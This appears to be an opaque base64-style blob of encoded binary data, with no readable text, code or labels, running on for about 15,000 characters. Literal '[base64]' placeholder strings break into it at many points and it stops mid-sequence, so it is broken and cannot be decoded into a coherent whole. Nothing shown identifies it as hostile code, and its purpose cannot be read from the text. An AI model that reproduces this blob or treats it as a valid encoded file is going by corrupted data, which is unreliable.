8KCw6JFw6wXwpfCnMKMwoXChmnCgcOJwr8JwovCmF/Dn2J+NQh9GTnCncKaw5gDHcOawrdZwrEswqMEdsOnw7DCrMO2chBrI8KKwr5Hw5zCqwQTNsO3YkTCmsOfFMOzf8KIw6pxwpNucsOALsOmMsOLw4fClsKKw4nCmMK1AjbCgsKzwqYgw4DDl3pcwqcvwpjDrQIIwrLCpmEkwp3Dk8KMcygkH8Kzw4IyNU/[base64]/CkMKTYU/DjytZPcKIwoldw7PDmcKPIhvCjhsJAsOVAMKaBS0sw54GOsOqFcOhZcO1wo1ewoh/YsOXw6I6CCNcwrJfT8KBwq1Ow4lNw67Ch1dAO8OmwrsGw7QXw6nCgsOnwqzCs8OQVcK1dzcYw5VDTcO2wobCrSLCs8KDwrXCj8KCJATDrTXCosKFZMOLCUQxEW4vwozDiMOvw7Uvwp9Ew51uw6hACXJ1GGEpwqPChUBmHsOHwovCisKcfRzDh8Kic0gCwp9rB8O/[base64]/[base64]/b8OtwpFhbcOGGiMewq3CoMKBTsO+wonDqmt2J8Kow5XDmcOocDXCpcKpVsOuwrvDocKQd8KHX8OcworCjC4Zw7Q2wo/[base64]/wqfCr8O2FmYWw67CtMOCa13DuG0Sw4lRfsKXf8Knw7rChW7DocOzw7nCvMK3wo1aSMOiwqjCsS8Ow4/DqsOJXHHDgDMTJH/CmV7DucKfw5BuIWPClG3DtsObwrocwrzDkVrDrzMfwrLCoD7DhsO/[base64]/DhHPCi2V1TwR7I0jCj8Kuw5TCtEFFOcO6DMOew7XDnMOoLMOvw755IcOXwpICwoNNwpXCucKpEcOjwozDgMKxI8Opw7rDr8ONw7PDu2bDnjBMw5NJdcKBwofCu8K+bMKnw7TDvsO8Oj8Tw6rDq8KXL8KMfcKGwpwNVsOBNMK0w4pcUcK5VBZ9wp/Cj8OjJCFwEcKHwovDp1JyCCnCmMO7P8OJBlMvXWTDrcKXAnliSkUXKMOsQlHDrMOTS8ObEMO2wr7CisOufzvCsGBJw7TDkMORwp3CocO4ZSfDmV/Dl8OEwrI5RF/[base64]/CnnplTSN4Lx3ClcOILyUcwoVZYsOJw55cZ8OIL8K4w7HDhzzCvcOtw4rCsx5ZwqbDugnCvMKQSMKCw5XCgjh3w6VEQcOAwpBzW3vCnmpdccOuwrHDr8OOw7jCpgB6wooWCQnDoSvCmmvDsMOMTxkdw7rDiMK+w4/Dm8Kcw5HCqcOGGTbDpsOUwoLDrWBWwpPCs1PDqcO0ZcKhwrTCv8KAWjHCrGHDvMKyVcKvwpTCpnxjw43Ct8O/w7kuCcOTP2DCtcKiX1p0w5rCtgNHRsOpwr5ZeMOrw6NWwo5Lw7UnwqljVsKbw6XCpMK7wq/DhcK5AHDDqyLDuVzCnQlhwoTCuyUGbMKJw5ZefsO5Pxs3XxwXGsKhwpDDrsOpwqfCrMKIbsKGE2tubMKOImZLwrDDtsORw4PCi8O6w7MFw6tOB8ODwrHDvi3Dimskw75MwpdTwrjDoWA2AVE3wptaw7bCiMK/a1EVaMOTw6sBMHNywoR5w70uB0Q4woHChA/DqFEIbMKIZQ/CmcO1LWN6G2/DksO+wrTCviEMd8OEw7TCtj9UK0jDpQzDgH4VwpUtAsKTw43Ci8K5LA0lw6jCpQXCtD15w4wpw7bCujsbYAhBwrrCsMKyd8KbMh3Ck0/Dj8KmwpnDlFlESsKmNXPDj1jCqMO9wrxCaz/CqsKqdhkFMQXDmMOCw544w6fDoMOYw4LDqcOfwqLCui3CtV03XCRTw7zCj8KiEnfDksK3wpJzwqDCmcO2wpLCicKxw4XCk8ORw7bCh8KxMcKPdsKlwp/DnEpcw7/CsBMcQMOOFjswPMO6w6Fuw4l6w7PDmcKUA2Zkw6w1M8O3wqNvw5vCrmnDnCbCq2QNwrHChVBXw6t7HXLCmw/DlcO8D8OFbhYBRMKWIcOXHUnDjj/CocKTPDbDksOBwoDCjT0RQsOOYMOsw4lyV8O8w4nChisIw5HCnsODHj3DkhLCo8Ktw6bDkwDDk0QjUcK2GwfDkGTDr8OpwoZYRcK5MD40asO4w6bCsw3CpMKUWcO7w7jDu8ObwoQ7AirCrl/CoQQ0w4hgwp3DpMKLw4jCvcKXw7bDqBlwXcKWXEo1TlvDhGU6wrXDm0/ClmDCrsOSwo5mw6soPMKCesOuTsKIw7F7BjLDgMKvw5d/XsO/VzLCn8KawojDvMOgdxDCmDRdZcK9wr/[base64]/CtiDCl3J4w4zClcKMPF7CjnltfVTDq3/CvW9dwqJEw5HCnsKTwpzDoA7DqsKqw4/DqcOpw4ldasOlB8OkSWMuN3wPasK7w4xbwr98wp8Hw5Q/w7dsw7Ulw7XCj8OlAC0XwoBsZg7DmcKZAcK/w47CsMK/YMO6GzzCnzzCjcK6XznCkMKmwprDrcOSZsOTWsKsJ8K+ZUvDtMKAbCw0wot/DsOOwq4swqDDtsOPFjFAwoQWTcK/eMKfEiHDg0DDpcKyA8O2XsOrSMKma2dAw4QGwoZlw4gLY8Opw5nCm0PDvsOxw4PCi8OswrTCusOfw6PDrcKgwqjCmSJvVn0ScsK7wpsLZWnDnWTDrjHChcKcEMKkw4EDc8K0F8KAXcKWM0JoKsOeMW5rFzTCgzzDoDBhcMOnw7LDnsKtw6MICC/DvlQgw7PDuBPCggNLwqTCicOZGhDDkxDCpcOCBTDCjXXCt8KyFcOvdMOtwo7CucKBw4g8w6vCicKOaiTCvWPCszzCqBc4w5DDm0k7Y3EJJ8OQZ8K0w4PDt8K/H8OmwrtEL8OowpnDs8KXw6/DtsKiwprDqhXDmQzCkGdeOk7DvSnCmBLCjMO+KMKgUWcNBFnCksO0M1PDrsK9w6TDuMOfXjcfw6fCkT3DiMKsw61Cw4kIF8OVGMK/acKSHRfDmQfCnsOYJVxPw61wwrlawqjDoREXWEstN8ODw6hfShnCmsKCdMK1BsKfw7xqw4HDlR3CpGnChT/DnsKhL8KkXHdpMiFfZ8K9M8O+J8OREkY4w4XCiF/[base64]/Z3XDvwDDhMKNw6TDg8OdLE8gUTkHV2DCnkLDiBzDg1R/woTCkULCnSnCh8Kew44cwoVfPmFFG8Obw73DlTYBwqrCrCJqw6zCpWspw6gRwptTw4kAw6zCtMOmfcOBwpN/OlJfw4/[base64]/DpRfDuiXCg8KBS3IDwrbDgjnCiXDCgTsyDsKxX8OSCXPDoMOCworDg8KgcSDCtEcTA8OvO8OKwrJ8w57CgcOyNsKhw7bCsXzCug3CunUNdsKOUC80w7vDhgEMZcOiwrjClVDDmA49w7R8wowHKXLDskjDrG3Dpi/Dt1bDjHvChMOSwpEPw4Zdw4PCgEFKwrx/wpnDr2LCncKxw7vDtMOBQMO6woRjKEYtwr/Cv8O3woIVw47CkcOMPQDDmlPDq3LCgsKmYsKHw7E2w65awrsuw5oJw6hNwqfDhMKtccOjwqLDgsKhacKVbMKmLcKyFsO9worCo0QTw7wWwr8iwqfDrn7DuE/CuTbDhXXDtlvCnSgoe1gRwrbCiD3DuMKVLx4ddwPDgcOiYBXDqCfDtAHCoMKIw5LDu8OMN0PDjEw9wqUNwqVXwqB4w7kWGcKPCXdlA1DCvcO+w6R7w5YAIsOlwox/w5zDgnTCn8KtWcKnw4XCosKxV8KKwqzCp8OOdMOOc8KEw7TCgcOZwrsew5YWwpnDllI6wrbCm1DCs8KnwrxQw7HCvsOgeF3ChMOTOyPDhlnCpcKlUgPCl8O0w5nDmkEvwqpTw4dBLsKNIFFzQjYbw49RwpbDmisrR8OkKMKzWMKow67DpcKILD7CqsOMK8KkB8K/wpMrw4VKw6/Dq8Ojw6sMwrPDusKfw7gmwr7DvBTCvhsww4YywqFdw4LDtAZiTcKuw7HDkcOITFEMTsKUwq94w5rDmkY6wqPChcOOwpPCssKOwq3CvMKePcKjwr1lwph5woRaw6/CgjwJwpzCgQjCrX3DgDIKNsOmwpsew5gjLMKfwpTDksOKDBbCugJzaCDCscKGO8KxwpzCigfCp1NJXsK5w5Y+w6lcB3cJw6jDvcOIQcONUsKswrJXwpzDj1rDocK7DB3DvyfCisOww7xFICDCmUoawrwcw6s0L3rDh8OAw4lKMljCn8K/TgbDgGwKwrDCjBbCtkrDuDcDwqDDtTPDhgJhLGR3w7rCtAvCm8KfVSZoZcOpBAXCvsKlw6bDgA7Cr8KQUGhXwrNowppWUzHCvTzDk8ORwrETw5HCk1XDsA14wpvDtwFcMkQzwp0JwrbDk8Oqw7UKw5lBR8OwXnk+CRFYTlXCmcK1w7Y7wok/w6jDusOEMsKcV8KtBWnCh0LDrMO5Swc5Q3J2wqBxKmzDl8Kqc8K6wrTDn3jCuMKpwrjDjcKFwrXDpQDDn8O3cgnDicOewoHDhMOjwqnDocObPFTCpWzDhcKXw7vDjsOmHMKLw7DCqxkkCANFa8KsVxBkSMOrRMOvIB4owq/Cg8O7McK8V2Rjwq/DmmJTwrM6AsOvwp3DvkA8w6s/[base64]/[base64]/CoBEWwqo4YxXCtcObwoLCoDLCrhjDqw1ew6nDvsKzwoAgw7xKfkvDp8KDw5nDiMOYbcOHA8KfwqJjw5UoXy/DoMKnwr/CowAaInbCncOAecKxw7xzwo/CrE9hNMO5JMKRRGvCnFIuOU3DhHPDisOTwpsTasKQRsKJwpt/P8KsJ8Ohw73CnXbCisOVw4wMeMOMVxhtL8K0w5bDpMK9w7bDgQBdw6x1w47CsVhEa29vw6TDgTnDiGFOczo1aRFTw7zDuyBRNw1aWsKuw4ciw4LCgcKJc8OawpobCsKrS8OUQXx4w6HDrS/DkMKmwpTCpF/DonfDiC8VehEhZygYSsKywp5Owr5fIxQkw5bCg2Zqw53Ch2Bpwq1FDHnChW4lw7fClcOgw5tCEF/CtjTDqcKlP8K2wqrDnkYQOcKkwp/DlMKsC0R8wpfCiMOyHMOPwqbDtX7Dk3UYWsK5wp3DvMOQecOcwrF/w4AcJV7ChMKJBzNMJTrCjXbDnMKvw7nChsO/w4rDrcO0LsK1w7XDpAbDrQjDhHZYwq3CssKoHcKoJ8KoMXsGwoUbwqIrTBzCnE9UwpzCgSjClW54wpjDnzLDqV58w4LDjmIcw5Anw6rDhD7Clz91w7zComNnCDQuWgfDkWIWOsKgD0PCq8O/GMOLwph0TsK1wqTCrcKDw5nChjnDnSsGYmQnIEY4w4DDgwdYSibDpGxGwozCosO+w6REScOnw5PDmlohDMKcEzbCmF3DhB04wrPCgsO9FlBBwprDkHfCuMKOGMKRw79KwqJCw4heSMKgIcO/w4/DqsKoSTcow4jCn8OVw5oTKMOGw5vCmV7CncO6w79Pw4rDqsOJw7DCosKEw7fCg8KXw7dfwo/DqMOxVzthT8KDw6TDqMOKw6tWCzsVwo1AbnvCuxbDiMOew7zCh8KNe8O4VAHDpigrwpgNw4JmwqnCtT7DpsODaRXDp2LDusKvw63DuxnDlmfCs8O3wrtCJQ/CsDM9wrhYw6pfw5Vad8OUARtxw6DCjMKUwrzDrSPCjljCrWfCilPCvBl8QMOPAkV8BsKCwr/Dvxs6w6/DuhvDqsKRC8KbBHPDrMKcw6rCkR7Djz4Aw5zChg0UEGxNwqJzCcOzB8KZw7fCnGTCoGDCnsK7bcKWHixrSBQow6DDoMKaw6jDvn5BQgHCixsnP8KZegNWcBjDiknDjiARwoo1wosrOcKCwrl3w6kqwphITcOtXkcIHi/[base64]/DmMKLEsKCNX7Ci8OCNMOaw5pmAsKFw4PCli5XwpFiPSwmw47Cs3vCl8Olw6nDo8KEEANSw5/DlsOewpzCpXvCoDdFwrVzFsO+ScOUw43Cs8OUwrnDjH3ClMOibcKQIsKRw6TDsE9dK2BfQsKuUsKEHsKJwoXCiMOOwosiw6x1w4vCvVMewpjCtGHCllnCnh7DpX16wqzCncORO8KRw5pKcTp+w4XCvsOxLF/[base64]/fSHCtlHDqjwuwq40HXDCkB3DiUd1O8Oaw7/[base64]/DisOjVnkLw6zDvMKwwpPDisK1wo/DgsOyeF/ChR8hCcKNwpPDv0cWwqhYam7CszRrw73DjMKTZAzDusKDTMO2w6HDnUo9CMOAwrzChzplN8OUw5Eyw4pIw7bChwvDq2EfE8OAw5UWw649wrc5Y8OvDynDmcK7w78CTsKxb8KTKEPCqsOABRw5w5oywo/Ci8KwcwTCqMOjH8OAXcKhXsOXVcKeGsOcwp/[base64]/CgnMhwq7CkC9+w5rClk59YhXDp0jCr8KXwrHDq8Oqw5NfMzBew4PCicKRQMKxw7NqwrjCkMOtw5XDlcKLEMOkwqTCun0mw5ogclA0w440BsKJdShAwqI/wojCmF4Sw5nCr8KxHwgAVxrDsirCscO9wo3Cl8OpwpZIGERiwqrDoyvCrcKjdUFmwqjCtMK3w4EfCR48wr7DnUTCqcOUwpAjYsKLR8OEwpzDkXHCtsOnwqJYw5MdDcOpw6A4F8KTwp/Cn8K0wojCkmrDv8KBwphkwrxOwqdBR8OCwpRWw6LCkDsnLB3DpsOSw6QeMmAGwobDpjzCnsO8w58Ew7rCtj3DvBw/UHXDs0TDjXknKRzDiS3CnsKUwr/Cg8KFw7ombcOMYsOMw6rDux3Cl2vCpBLDvRjDpSTCusO9w6dGwo9sw6tAZyfCjsKdw4PDuMKqw63CtXLDhcKbw4RnIxAYwrMLw6FMai3CjMOSw7cJw6VWaxHDpsKDTcOgYHo6w7NNJ2bDg8KLwoHDpcOSXXLCkRjDucOxdMKeKsKww4LCm8KjOkJLwp/[base64]/[base64]/[base64]/CvMKawpTCoyUNQFrClh9yN8K+aXXCs2/DsHDCisKZV8Ogw6nCqMO7XsOrdWPChMOqwp18w4g4ZcOgwonDjD7Cq8OjSChMwqgxwr/CjhDDngbCuT0nwphLfTPDvMOtwpzDiMK6ScOUwpbCnzvCkh5XfxjCigYod257wpjDjsKBIsOnw69Gw7rDn2DDtcOAQXfCvcO0w5PCmloKw757woHChDPDkMOjwqQrwpgMMV3DiA/ClsOEw4kmw6HDhMK0wrzCjsOYABYiw4XDnlh/DFHCjcKLQsOQEMKnwpdWZsKKecKbwq0PakhFLlxcw5vDoiLCsCFdUMOdQmLClsOVIErDs8K+bMOXwpBhIEzCrCxeTmjDjEJiwqhgwrnDpDUuwo4mN8OuX1AuQ8Okw4oBwoJVWgxVAcOww58tGMKPf8KpWcOPfi/[base64]/CmydnwoJ/wqtSw6PCs8O3wrbDsSbCj8K7EiDDrC7DgMKrwqhNwqUrEBfCqMK6RwJaaHxNUWPDiRoww7DClcOYI8O/SsKJHBYFw6V4wr/DicO2wqYHG8OOwppaVsONw4s4w6QPIBQVw7vCpsOXwp7CjMKLRcOow78zworCusOwwq5CwqMVwrHDmEsTYxDDhcKaWsKtw6RCUMOLZcK1bhbDssOqL2wdwoXCiMK0bMKjD23DnhHCrsKPfcK5A8OoW8OWwpcVw7/DsxJAw5ACC8Oyw5zDlsOjKFYyw5XDmMO+ScKWf24bwoFgVsOQwpk2KsKbKsOgwpwsw7zCglM0D8KVAsKGGkvCk8OSccKSw4rCswhVGmJfHmQPA1wQwr/DvR9TUMOIw4XDpcOAw6HDvMO2XsOywqLDrMOtw5vDqB9hcsOgVD3DjcOcw4ZWwrvDssONP8KeQj/DtifCo0BDw4nCiMKbw7FrNDUqJ8OFD1PCucKjwovDuH82csOJSTnChl9Aw4fCuMK9dDjDg01ew4DCsF/ChW59MFPChD08HSkhGMKmw4vDkB3Du8KRRGQowrlBw57DpFIMPMOeC13DvnY+w4PCkwopf8O7woLCumQRLTPCvcONCywJZVrCjXh8wo9tw74MfGNmw6gJIsOiQ8O8ZBQyU2t3w4DCocKODW7Cuy06WHfCuj1vHMK6B8KlwpNPdQc1w5UHw5LCqwTChMKBwq5CXm/DocKocnDDnjAIw6UrNwBuVSJTw7LCmMO5w4fCo8OJw5fCll/DhwFaH8KnwoRvUMOMNkXCozh7wo/Cs8OIwp7DpcOPw7TDhT/CpQbDn8OqwrAFwoLChsOffGRibsKhw5zDqC3DjDTCugDCqcKqETZdBmE+X2tiw4YMw6B3woXCnsKtwqdRw4fDimDDk3fDrxQ0AcKSPAFXC8KiOcKfwq3CqcKyXUhgw7nDi8OFwrRAwrTDo8KCUnfDp8ObbhvCnko+wqFUHsKjY0N/w7g7w4gewpvDmwrCrzpdw6PDucK+w7hYesONwrvCnMK6wrjDvX/CgylRdT/Cp8O+Iik4wrtHwr9iw7bDgwFRZcOLbkVCf0XCjMOWwoPDujoUwrQvI1p+GzlgwodZCC0awqh3w6kIVw1AwrnDvsKvw7rCmsK3wrZoCsOEw7rCmsKVGkHDsB3CpMO7G8OWVMOpw6nCj8KIUxhRRk/CiXIOEsOje8K6Q2FjdEsXwqhQwr3Ch8KgQQkpVcK5wqbDncKACsKmwoPChsKjF0HDhQNWwpI5JFFsw41Gw7zDpMKDUcKHXGMHesKdwrY4f1dbdVzDjMOaw60Yw5TDgijDogUCf1RgwoBFwq/DqcOnwro9wpbDrC3Cr8O5M8Ouw7fDlcO0ADnDpBfDjMK1wq8haFBDw7I/wqt1w7nCsyDDvzMLLcODMwoBwrLCnRvDj8OzJ8KFXcO3XsKSw6vClsK2w5R5FxFfw6fDrMOiw4/Du8Knwq4MQsKVecOpw41nw4fDtWDCu8KHw4nDmU3CsG56MDnDuMKTw49Sw4/[base64]/CqMKZEmwww6jDiFpqwrdlNjbDjRtrwpnCvC3CsUocXUBPwq7CgEF9HMKuwpMIwpjDiSMaw4XCpwppZsOvZMKTXcOSMsOCUWzDhwNiw5XCtxTDgxdracOAw7cGw4jDhsOgWcOUA2/DsMOqS8OfXsK8w5jDkcKuMjBEcsOtw5TCnVXCvUcmwpYbS8K6wqTCisOgAioBM8O1w4bDsH8wcMKqw6jCgXHDuMOqw7xUVlhbwpfDvXDCuMONw5UqwqTDgMK/w5PDoFpSc0bCjMKSDsKiwrrCt8KHwodnw5PCjcKePW3DksKPIgTCh8K/XwPCjFrCqcO2fTTCsQLCh8Kow65ke8OLcMKCI8KGLxnDmsOyZsOnFsOJQcK8wq/DqcKkQBlTw5jCkMOOTU/[base64]/dMK3w5HDv8O+w5DDlcKWeBRzw50Vwq4/O8KLHsOuccKTwpkYNMK0XRPCokrDrcKPwrIED3/CpSfDo8OCYMOFXcODEcOgw4ZsDsK3dDs0WHTDk2rDmsKIw6Z+EFDCnRNBbQ5iexAZN8OAwqXCosO3T8OhVEQqIlzCksOqZ8OTLsKbwqUtB8O1w61NEcK8woA6d1hSGF1ZUWYZFcKiM1vCmXnCgzMIw6x/wpfCpsOhNndqw6keZMK0wr3CsMKYw7vClMOyw7TDncOFXsOywqdpw4fCqEnDg8OQRsO+ZMOPSirDmE1Mw5sSVcOCwrDDlnZkwrxcbMKvCz7Dl8OPw4cJwo3Dk3IIw4bCpUU6w67CtDwWwr0LwrpFBErCncK/FsOuw5IewozCtMK+w5jCrkDDq8KOQsKfw4TDi8KeYcOYwqbDt2nDg8ODF1jDuSA5esOiwrjCvMKSIw9Zw7lowpEAIGAvYsOHwrbDmMKhwpfDr03CpcO8wol+IBfDv8KSaMOSwpDCrBY6wojCssOawpYDBcOvwrVrc8KwOybCl8OHIwfDmX/ClS7CjDHDi8OGw6hHwr3Dr0pxESZ7w6/DgkLDkxZQE3g0VcOmU8KuMVTDgMOGPGo2JxzDjV3DuMOfw6M3wrrCisKnw7Erw7U3w7jCvyDDtMKeY1TCgEPCllYJwpvDjsKPwrhoW8KtwpPCpU8hwqTCo8Kuwp1Uw4bCiHV6bMKTRjnDt8KqO8OVw7crw4cyLmbDosKGfRjCo3towpcwVcOiwo/DlgvCtsKHw4B+w7zDtzwUwpE0w7HDvArDvV3DpMKpw6rCpy/DscKIwoTCrMOhwrAww4fDkScSe01OwqFoecKrb8K/PsOrwoB+FAXDun3DuSPDlsKQNmvCtcKmw6LCgyUawqfCk8OMG3rCgiIVcMKoNx/DhE8YBV9vKMOiA045RUPDtG/DqlfDk8Kmw5HDksO6TMOuNlHDr8KBaGpGBMOJw4YvRT7Cs3wfFMO4w4fDlcOqZcOFw53CqifDhMOCw54+wrHDuxLDvcO/w6Z4wpU2w5zDoMKNEcOTw7l9w7fCj1bDsjE7w7rDgTLDpy/DpMODJsOMQMOLGVhEwqlpwpQIwonCrypdSlUhwpxbd8KxDkNZwpLCkXxfL3PCjsO/[base64]/DtTrDmMKuwrcQNsO/w4jCnFcQV8K2ClbCrsOuc8ORw4skw6ZSw4ZIw4EYEcOuRHBTwq43w5jCnsODW1QEw7zCsCw2AcKkw5vCuMO2w5gtYkLCqcKrV8OFPTzDqSvDiXfClsKSCS/DiwDCs0XDpcK8wo7Ct2FPFjAcTTEtVsKSSsKUw6bCgEvDmWMLw6PCi09fJhzDsTfDjsOSw6zClDVDUsOGw60qwp48w7/CvcKWw7NGdcOBA3Y8wrU9wprDkcKaIHMqAAJAw45JwohYwp3CiXvDsMKjwq0hf8K8wrfCjRbCmhrDtcKMYBDDnjdeKBzDscKdRSgBZjPDvsOcdUllTMOfw4FIFsOCw5nCjxXDsEB9w7pPY2Z/w5Q7e3/DiHDCvnHDuMOTw6LDgTVsegXCnGIZw6DCp8KwW3FKHEbDgAUpV8OrwqTCgRXDtxjCh8OMw63DiW7CumvCosOEwrjDr8KcTcO1wopmD1RdVjTDlwPDp3QGwpDDosOuVV8+PMOcw5bCi2nCrnN1wozDgTB1fMK/K2/CrxXCgMK0D8OQCA3Do8OELsK9HsKnw4fDoQE0CRvDimMsw715wqzDhcKxbcKfPMKSKMOaw5LDksOEwpV/w7ZVw7DDuE3CjBgPWmRkw5tPw7jClAl/[base64]/cSxOcSIaezbCtMOQw6PDncKzQsOGBXHCmzDDlsK8AsKaw4vDogA0LhUCw6bDhMOGcXTDncKywrV+UMOFw6AywrPCsEzCpcOhfwxjaSYpbcKqTGAyw5LDkALCrC/[base64]/[base64]/Dm0nDik4rw49swp/DhUTDrMK0WVQnEzYXw70FGmU+w5BoBsK2GnNQSyrDncKRw6bDpsKdwqVyw5hnwoJ4eHTDi2TCuMOeeRRawqlbd8OHcsKnwow3acKmwotxw4J8HGU5w68/[base64]/[base64]/w5x6wrjCtMKtMcKIwoVnwphMXcKnHsKuw5w0KsOKesOhw4pdwpknCB9eYRQ/VcKyw5DDjAjCmiE1H1jCpMKjwpDDicKwwqnDu8K8chMjw5ZiWsOkVhrDmsK9w7tkw7vClcOfVMORw5LColUfwpvCjcKyw7w8PU9JwqzDisOhYSRuH2HDksOCwrjDtTpHb8KZwpHDr8OJwpzCi8K+bA3DpUzCrcOEVsO/wrt5KlB/MEHDpUJdwrbDtGtjcsOnwrrCv8O8aHkBwpwuwq7DqwTDmTRbwrMaHcOjIjwiw6vDsgHDjgYZZjvCvzREDsK3IsO8w4HDuVEtwo9Ma8OdwrPDpcKNDcKYw4rDuMKawqxew68/[base64]/TsOXYXFRwqsIw4gIwopWw4fCuU7Cl8KWeB0eYcOzasOWXsOHR2pSw7/DmUhew48lTQrCn8OUwrAYREVdw7IKwqXCisKGD8KKMi8XW1/CvMKfbcOZNsOZNFktHQrDicKkS8Krw7zDtDbDiF9GfjDDkjsdf1Atw5DClxvDpxrDoXXCr8Onw5HDuMOsGsOiDcODwo90bVpsWsKCw7zCj8K3csO9CQN6ccKMw7N9w7bCsWlQwrPCqMO3wpAqw6hnw6PClnXDoFLDvx/CncKZRcOVXFBCw5LDll7CqEoxWFbDnznCicO4w73DtsOneTl6wprDusOqTUHCicKlw69ew5JNS8K4JcOPKcKOwqlSacOWw5law7nDnG99AmtqJcKlw6dpNMOOezV/LWR8D8KNUcKjwockw5Eew5N9ScO0FcK0GcOvCBzCjCgaw61aw4rCo8KyfxRUb8Kcwq83LWbDq3HChx/Dtj9lMyDCqxQMVMK6dsKiTUzCq8KEwo7CnVzCocOsw71iKR95wqRbw67CjG1Jw77DulgYfzvCsMObLDsYw4NVwqYzw5rCjxd7w7/DssO6PRwwDit5w7sHwo7DsAApa8ObUzh1w7jCvMOTA8OsA2bDgcO/[base64]/CocOzw7gmw57DkcKJw4XCoF/Cg8OXw5w+Zw7DrsKOIiVnCcKcw7w6w6J0GAZBwpY5wrpSDwrDr1AEHsKJBcOuXMKHwpopw6UGwojDjkhUTXXDn0MNw4hdEz5OMMKQw4DDlAUvNH/[base64]/Dj8KQbMOkw6RWw6B1wqnDrX/Dr8O1AcOTcHpswqgFw68URzU+w6t9w5DCsDIYw6paUsOiwpzDk8O6wr53ScOgSUphwrozHcOyw5LDlg7DnHwnLyFowr04wo/Dg8O4w7/[base64]/[base64]/EMKJwrfDm8ONw6UNwoNpwodkc002FMO/woYWHMKswp/DjMOAw5hSP8K9KSkQwqsbYsK+w6vDhisswp3DgGwNwo80wpnDmsOYwp7Cl8KCw7/DulZOw4LCgC0xbgrCgcKzw4UQSVpoL2/Ckg3ClGJ/wpRYw6nDlVsJw4TCsXfDmkjCicKaSALDv2vDk01ibD/DvcOzFxdrw5fDhHjDvBPDpVlhw7LDrMO6woLCgzo9w6sFdcOkEcO0w6fCjMOgccKmacOHw5DDssKzNMK5EsOkHsKxwrbCgsKkwp5Qwq/DuHxgw5pLw6M/w7h7w43DpTzCvkLCkcOWwpPDg1FKwp/Cu8OcHXZywoDDiU/CoRLDt2HDmn9Ww5Igw48lwqkHHgpRG3BeD8OyGMO3w5kMw5/ChxZxbBkfw4HCksOcNsOcCEsLwrXDlsKew5zDh8OqwqArw73Di8OIJsKmw7/CkcOgci8Vw4rCkV/ChzPCpRPChhPCqVDDnXILV3Abwo50wpvDrlB/wpbCpMO3w4bDuMObwqARwpohAcKjwrJVMXgBw4tlfsODw7x4w4kwN2dMw6JYfgfClMK1In1pwqDDvh/DjcKdwpDDu8KIwr7DnMK4KcKHXMOJwqwmKTxWIyPCjcK5ScOVTcKPB8KqwqzCnADDmXnDqGkBd1xXQ8KGcDXDsCnDvG/ChMOrN8OQc8O1wpgTSw/[base64]/TCXChGTDjx/CscKRecOPwrYAJ8Ksw4MGEMO6NcOrHhTDssO5XCfDngTCssOCUyzDhThMwrcXwqzCvMO5EznDl8KEw61vw77Cm1PDvgXCgMKnew4zTsKxb8Kxwq3CusKAX8Orcj1pBxYdwqzCsk/CrsOlwrLCrMOwV8KnVlTCmwBhworCu8Ocw7bDpcKuATLCpVgwwqDCkcKyw49NVCbCtD0sw6pYwrvDuR5rMsO6GB3DqcK5wqx/eSVoacKfwrJaw43ChcO7wqclw5vDrXsww7ZYEcO2HsOQw4RKw47Ds8KJwobCnkYfISvDiHRuLMOqw5LDonsPAsOONcKowoLCr2FCNQ3DhMKZAyDCpxQ0M8Oew6nCncKGcWnDmX/[base64]/CinbDksO8w40SX8OXC3XDmsKOw79lIMKHPsO8wo5Cw7YxLcOdwoZFw7QsLg7CgxQdwqF1Ux3CoTRzaULDmUvChgwSwqc9w6XDpVxqQsO/[base64]/Cv8OfBsOpIHjDkjZXw4pSwrTDs8KPXGbChnV/VsOiwq7Dr8KFHcOBw6fCu3HDgU8TDsKPMBF7RsKBLcOkwpMHwowqwqLCmcK6w6zCvSsQw57DjENBScOlwqowCsKjJx8UQcOMw63DhsOkw4vCskHCn8KrwoHDulDDv0jDpR/DlcKXA2rDui7CsyvDshFDw6J1wqsswojCixgZwoPDolkKwq/Cpg3ClVjDhwPDgMKfwp8+w77CssOUNh7DvyzDui9MCzzDjMKDwrDCmMOcBMKYw7sXwp7DhiIHw5zCu3V/[base64]/Dr8OkVGQUwpsmwqLDpcOvYMOfwp5Nw4LDs8KfwqA9c2XCt8KQUcO+OsOsZGlZwr8oUH8Dw6nDu8K1wpw6XcKcOsKNd8KSwr/DuFfCtjd8w5DDmsOXw5TCtQ/[base64]/DnUt2LcOXFiDDmgIbw6vDsMKfR8Olw6XCq0jDosOpwoRMwqJpQMKpw7nDj8Orw7RPwpTDk8KBwr/CjQ3Dq2HChjXCvMKUwpLDuR/Ci8OrwqvCiMKOKGYdw7I8w5B8d8OSR13Dj8KsWHTDssKtB3bChT7DhMKPGsO+XERUwqfDr2hpw60YwolDwpLCvnXCh8K2OsKNwppPWh5MMMO1fcO2K3rCtCN5w5cWP1k2w5/DqsKCZG7DvTXCpcKHXFbDhMOLNUheIMOBw4/DmRUAw5PDgMKLwp3CsHMlCMOYTyBAQh8Kw5QXQWBAYsO9w4loLVZhD0/ChMKawqzDm8KAw7UnTiwYw5PCoXvCoEbCmsOrwpNkJcOnMyl/[base64]/OngaTMOJwpzCsMODYMOZw4UyJ8ONwp0CW0LCkFHCicOPwqxMUsKnw6ofHwxxwqE+AcO0AcOqw7Y3TMK2dxY/wpPCr8Kkw6Rxw4DDq8KsHUHCn03CsWUxNMKMwqMPwqTCtl8UF2B1F0A7w4cgAE1qDcOUFXJBP1HChMOqL8Kmw5rDvMO2w5HDjTkGaMOVwoDDtE5POcO/w7VkO0zCny5ebGs0w5fDpsKowrnDtW7CqnBhIMOFVWwlw5/[base64]/DucOCEcOyw5g1TMObwqrDqAfDvMKLA8K/w5M1w5HDhiQVVhjCjMOHFUhpQsOAKRN3MzTDixbDrcO/w73DpQESPCYkOT/[base64]/[base64]/[base64]/w7ILwrIrUVUoQjtKd8KZw4BBw7E2w6/DvSo3w7UHw6pCwoESwpTCk8K8A8OHRlNGGsKiwqFRKMKbwrHDl8Kfw5NfKsOCwqhxLlx6bMOhbVzDssKzwqpIw5Vaw5zCvsOQCsKdVnfDjMOPwpF/GcOMWBxbNMKPZhMPMGMZbsK/SnXCnVTCqVpzLXjCiml0wpxTwowVw7jCmsKHwojDvMKBTsKUbW/DmHfDmEckY8K4X8KlawEAw67DuQ57ZsKcw79Mwp4Pw556wp4Xw7fDh8OucsKNYsOlc0o9wrN6w6Umw7vDrVoOGG/CqwQ6D0hww69BDRI2wqteaivDi8KuHSwrEU0Qw73CrRJRXsKrw6oMwofCi8OyCFd2w4HDijJWw7ElEkTCthFnGsOxwotxwr/DrsKRZ8OeHH7Dgm9Cw6rCtMKZQHdlw6/[base64]/Di0I8woQ9wr/[base64]/DscOqwoINDsK+w6XCjX/Cm8KVZ8KKw7xFE8KNw